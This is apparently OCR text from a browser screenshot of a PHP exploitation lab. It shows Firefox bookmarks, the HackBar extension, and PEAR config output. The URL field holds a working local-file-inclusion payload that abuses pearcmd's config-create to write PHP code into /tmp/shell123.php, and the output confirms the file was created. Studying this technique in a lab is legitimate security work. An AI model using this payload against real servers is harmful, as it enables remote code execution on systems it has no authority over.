 火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLI Labs 移动设备上的书签
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel
default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote
Configuration File remote_config PEAR executables directory bin_dir /&%3C?=phpinfo()?%3E/pear PEAR documentation directory doc_dir /&%3C?=phpinfo()?%3E/
pear/docs PHP extension directory ext_dir /&%3C?=phpinfo()?%3E/pear/ext PEAR directory php_dir /&%3C?=phpinfo()?%3E/pear/php PEAR Installer cache directory
cache_dir /&%3C?=phpinfo()?%3E/pear/cache PEAR configuration file cfg_dir /&%3C?=phpinfo()?%3E/pear/cfg directory PEAR data directory data_dir /&%3C?
=phpinfo()?%3E/pear/data PEAR Installer download download_dir /&%3C?=phpinfo()?%3E/pear/download directory Systems manpage files man_dir /&%3C?
=phpinfo()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to
php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /&%3C?=phpinfo()?%3E/pear/temp PEAR
test directory test_dir /&%3C?=phpinfo()?%3E/pear/tests PEAR www files directory www_dir /&%3C?=phpinfo()?%3E/pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin
Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username maintainers) User Configuration File
Filename /tmp/shell123.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/shell123.php"
中A
:)
113.45.183.4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://113.45.183.4:35722/public/index.php?lang=../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&<?=phpinfo()?>+/tmp/
shell123.php